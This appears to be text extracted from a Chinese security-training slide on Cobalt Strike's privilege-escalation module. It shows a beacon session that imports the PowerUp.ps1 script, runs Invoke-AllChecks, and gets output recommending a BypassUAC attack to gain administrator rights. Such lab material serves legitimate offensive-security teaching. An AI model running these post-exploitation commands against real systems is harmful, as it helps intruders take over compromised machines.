 CobaltStrike提权模块
合天网安实验室
03
Powershell
help powershell-import
Use: powershell-import [/path/to/local/script.ps1]
Event Log X Beacon 169.254.26.15@6400 X Beacon 192.168.1.62@3808 X Files 192.168.1.62@3808 X
beacon> powershell-import C:\Users\MINGY\Desktop\mr\Privesc\PowerUp.ps1
[*] Tasked beacon to import: C:\Users\MINGY\Desktop\mr\Privesc\PowerUp.ps1
[+] host called home, sent: 275084 bytes
beacon> powershell Invoke-AllChecks
[*] Tasked beacon to run: Invoke-AllChecks
[+] host called home, sent: 313 bytes
[+] received output:
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[+] received output:
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.